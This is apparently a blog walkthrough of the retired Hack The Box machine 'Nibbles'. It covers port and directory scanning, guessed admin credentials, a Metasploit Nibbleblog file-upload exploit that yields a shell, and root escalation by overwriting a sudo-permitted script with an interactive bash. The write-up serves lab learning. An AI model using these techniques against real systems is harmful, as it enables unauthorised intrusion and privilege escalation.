
This is a small win for me. It’s a retired box so there are a lot of walk-throughs on this one already. The user flag wasn’t too hard to get (minus simply guessing the credentials). It was escalating myself to root that took a while. The reason for this is that out of all the walk-throughs, none of the privesc could be replicated. I thought perhaps I could help by showing what I did, and if you somehow cross the web with the same issue, that this might be a crumb for you to push through.
First, I ran nmap on the target. I chose to be verbose on everything as my connection to the web is pretty poor at the moment.
nmap -sC -sV -oA initial -vvv 10.10.10.75
Looks like port 80 and 22 are open. So let’s mosey to http://10.10.10.75/.

Looking at the code, I found /nibbleblog/ as a path in the URL
Let’s go there.

So, generally, I would either run a nikto scan or gobuster. Let’s do a gobuster and see if there are any interesting findings.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php -u http://10.10.10.75/nibbleblog/ -t 75
Well, http://10.10.10.75/nibbleblog/admin.php looks super interesting.
Here is where there is an enumeration jump. If you go back to the blog, you will see a link for the atom feed: http://10.10.10.75/nibbleblog/feed.php. The title is nibbles. Also, looking at http://10.10.10.75/nibbleblog/content/private/users.xml shows admin as a user. So yah, play with that and you get the following:
Username: admin
Password: nibbles
I started looking for exploits at this point, and it looks like the best one requires metasploit: https://www.exploit-db.com/exploits/38489. So let’s do it.
root@kali:~# msfconsole
------SNIP--------
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1936 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search nibbleblog
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload VulnerabilityLet’s use that module.
msf5 > use exploit/multi/http/nibbleblog_file_upload Set all the required options:

and send.

drop into shell…
meterpreter > shell
Process 2902 created.
Channel 0 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
pwd
/var/www/html/nibbleblog/content/private/plugins/my_imageLet’s spawn a TTY shell using the following command:
python3 -c "import pty; pty.spawn('/bin/bash')"Let’s go ahead and get the user.txt flag!
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cat /home/nibbler/user.txt
<ml/nibbleblog/content/private/plugins/my_image$ cat /home/nibbler/user.txtNow, Privesc. This was the hardest thing and took me a while to get it down. But finally, this article did me good, and I was able to work it out. One of the first things is figure out is if you have any files that you can invoke as root. So you do that by calling the command:
sudo -l
so we can run /home/nibbler/personal/stuff/monitor.sh as root. Going into /home/nibbler, you are going to want to unzip personal.zip to get that monitor.sh file. Now we need to modify the monitor.sh file to have the following code:
#!/bin/bash
/bin/bash -iYou can do this by either forwarding it to the end of the text file, or uploading the file using netcat and overwrite it, or get back to meterpreter and upload the file. Make sure you make the file executable (chmod +x monitor.sh)
Then just run the following command:
nibbler@Nibbles:/home/nibbler$ sudo ./monitor.sh
And there we go. Now to get the flag…
cat /root/root.txtI thoroughly enjoyed this box. Please let me know this was helpful to you by DMing me on twitter @Mova. Thanks!
